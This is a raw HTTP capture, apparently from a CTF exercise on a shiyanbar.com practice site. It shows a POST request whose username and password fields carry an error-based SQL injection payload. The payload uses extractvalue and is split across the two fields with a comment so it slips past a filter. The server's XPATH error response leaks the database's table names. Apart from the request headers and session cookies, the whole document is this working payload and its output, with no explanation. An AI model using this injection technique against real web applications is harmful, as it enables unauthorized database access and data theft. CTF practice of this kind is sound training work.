 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/2011
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507; PHPSESSID=hlfksjvb8fq2vhjii620of88g5;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536826498
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
username=admin' and extractvalue/*&password=*/(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where table_schema
regexp database()),0x3a)) or '
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 09:18:33 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 42
Connection: close
Content-Type: text/html
<br>XPATH syntax error: ':ffll44jj,users:'